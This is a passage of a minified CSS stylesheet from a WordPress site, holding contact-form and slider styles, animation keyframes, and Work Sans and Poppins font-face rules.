!important}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url(//www.ewbotanicals.com/wp-content/plugins/contact-form-7/includes/css/../../images/ajax-loader.gif);width:16px;height:16px;border:0;padding:0;margin:0 0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}.wd_error{border-color:#dd3d36 !important}.wd_updated{border-color:#7ad03a !important}.wd_error,.wd_updated{background:#fff none repeat scroll99 0 0;border-left:4px solid #fff;box-shadow:1px 1px 1px 1px rgba(0,0,0,.1);margin:5px 0 2px;padding:1px 12px}.wds_more{font-size:12px}div[id^="wds_container"] *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;line-height:1}div[id^="wds_container"] p{padding:0 !important;margin:0 !important}div[id^="wds_container"] video{max-width:none !important;margin:0 !important;padding:0 !important}.wds_layer a,.wds_layer a:hover{color:inherit !important;font-size:inherit !important;font-style:inherit !important;font-weight:inherit !important;text-decoration:none}.wds_loading_img{border:0 !important;float:none;height:40px;background-position:center center;background-repeat:no-repeat;background-size:40px 40px;border:medium none !important}.wds_loading{text-align:center;height:150px;margin-top:60px}div[id^="wds_container"] .wds_btn_cont{height:100%;left:0;position:absolute;top:0;vertical-align:middle;width:100%}div[id^="wds_container"] .wds_contTableCell{display:table-cell}div[id^="wds_container"] .wds_contTable{display:table}div[id^="wds_container"] .wds_left_btn_cont,div[id^="wds_container"] .wds_right_btn_cont,div[id^="wds_container"] .wds_pp_btn_cont{display:inline-block;position:relative;text-align:center;vertical-align:middle;z-index:150}div[id^="wds_container"] .wds_left_btn_cont{margin-left:10px}div[id^="wds_container"] .wds_right_btn_cont{margin-right:10px}.wds_preview_cont1{display:table;height:100%;width:100%}.wds_preview_cont2{display:table-cell;vertical-align:middle}span[data-type="wds_text_parent"] *{color:inherit;font-family:inherit;font-size:inherit;margin:inherit;padding:inherit}@-webkit-keyframes wdszoom0{100%{background-size:170% 170%}}@-webkit-keyframes wdszoom70{100%{background-size:100% 100%}}@-moz-keyframes wdszoom0{100%{background-size:170% 170%}}@-moz-keyframes wdszoom70{100%{background-size:100% 100%}}@keyframes wdszoom0{100%{background-size:170% 170%}}@keyframes wdszoom70{100%{background-size:100% 100%}}.wds_play_btn_cont{width:100%;height:100%;position:absolute;z-index:1;cursor:pointer}.wds_animated{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.wds_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.wds_animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 100;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 100;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 100;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 200;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 200;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 200;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 300;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 300;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 300;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 400;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 400;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 400;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 500;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 500;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 500;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 600;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 600;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 600;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 700;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 700;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 700;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 800;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 800;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 800;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 900;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 900;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 900;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 100;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 100;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 100;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 200;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 200;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 200;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 300;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 300;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 300;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 400;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 400;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 400;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 500;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 500;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 500;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 600;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 600;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 600;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 700;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 700;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 700;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 800;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 800;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 800;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 900;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 900;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 900;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tDMPKzSQ.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tMMPKzSQ.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 